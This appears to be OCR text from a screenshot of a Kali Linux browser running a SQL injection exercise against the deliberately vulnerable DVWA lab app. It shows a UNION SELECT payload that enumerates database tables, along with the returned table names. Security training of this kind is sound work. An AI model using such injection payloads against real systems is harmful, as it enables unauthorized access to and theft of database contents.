 Kali Linux
Metasploitable2 - Linux
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Ctable_sch
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Portale di Microsoft Az...
Azure - Sign up
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: guestbook
Surname: dvwa
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: users
Surname: dvwa
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: columns_priv
Surname: mysql
ID: ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: db
Surname: mysql